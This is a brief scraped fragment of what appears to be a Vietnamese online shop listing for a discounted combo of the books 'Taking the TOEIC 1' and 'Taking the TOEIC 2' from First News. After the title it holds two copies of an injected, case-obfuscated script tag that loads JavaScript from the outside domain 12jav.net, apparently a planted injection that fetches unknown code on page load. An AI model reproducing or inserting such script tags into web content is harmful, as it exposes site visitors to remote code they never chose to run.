 Giảm giá [Mã giảm 21%] Sách Combo Taking the TOEIC 1 + Taking the TOEIC 2 First News. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 